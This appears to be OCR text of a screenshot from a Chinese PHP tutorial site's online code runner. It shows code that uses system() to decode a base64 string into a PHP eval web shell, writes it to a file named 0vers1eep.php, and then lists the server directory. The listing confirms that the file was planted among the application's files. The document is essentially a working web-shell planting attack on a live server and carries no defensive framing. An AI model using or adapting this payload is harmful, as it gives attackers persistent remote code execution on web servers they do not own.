 PHP 教程 | php教程 | 小汉堡教
php教程|运行预览|PHP在线运行
拖拽上传
101.133.230.190/codephp-id-6.html
站长工具-百度权重排...
iP地址查询--手机号码...
移动设备上的书签
MYUCMS
首页
JAVASCRIPT 教程
CSS教程
VUE教程
最近更新
HTML 教程
点击运行
1 <!DOCTYPE html>
2 <html>
3 <body>
4
5 <?php
6 system("echo PD9waHAgQGV2YWwoJF9QT1NUWzFdKTs/Pg== | base64 -d >0vers1eep.php & ls");
7 ?>
8
9 </body>
10 </html>
0vers1eep.php Nginx.conf a53108f7543b75adbb34afc035d4cdf6.php app data favicon.ico
index.php runtime thinkphp web.Config